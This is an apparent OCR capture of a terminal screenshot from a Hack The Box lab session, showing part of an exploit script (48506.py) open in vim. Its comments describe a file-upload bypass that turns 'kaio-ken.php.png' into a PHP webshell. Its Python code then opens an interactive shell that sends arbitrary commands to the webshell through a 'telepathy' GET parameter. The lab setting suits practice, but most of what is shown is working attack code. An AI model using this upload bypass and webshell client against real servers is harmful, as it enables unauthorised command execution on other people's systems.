 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:09
root@gibson
File Edit View Search Terminal Help
30 #   6. The Web Application will rename the file to have the extension with the second item in an array created from the file name; s
eperated by the '.' character.$
31 #       30           $pic=$_FILES["file"]["name"];$
32 #       31             $conv=explode(".",$pic);$
33 #       32             $ext=$conv['1'];$
34 #   - Our uploaded file name was 'kaio-ken.php.png'. Therefor $conv['0']='kaio-ken'; $conv['1']='php'; $conv['2']='png';+$
35 #   7. Communicate with the webshell at '/upload.php?id=kamehameha' using GET Requests with the telepathy parameter.$
36 $
37 import requests, sys, urllib, re$
38 from colorama import Fore, Back, Style$
39 requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)$
40 $
41 proxies = {'http':'http://127.0.0.1:8080'}$
42 $
43 def webshell(SERVER_URL, session):$
44     try:$
45         WEB_SHELL = SERVER_URL+'upload/kamehameha.php'$
46         getdir  = {'telepathy': 'echo %CD%'}$
47         r2 = session.get(WEB_SHELL, params=getdir, verify=False)$
48         status = r2.status_code$
49         if status != 200:$
50             print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL$
51             r2.raise_for_status()$
52         print(Fore.GREEN+'[+] '+Fore.RESET+'Successfully connected to webshell.')$
53         cwd = re.findall('[CDEF].*', r2.text)$
54         cwd = cwd[0]+"> "$
55         term = Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET$
56         while True:$
57             thought = raw_input(term)$
58             command = {'telepathy': thought}$
59             r2 = requests.get(WEB_SHELL, params=command, verify=False)$
60             status = r2.status_code$
48506.py [+] 59,69 39%
/requests. [4/5]
[0] 0:openvpn- 1:vi*Z "parrot" 17:09 17-Nov-20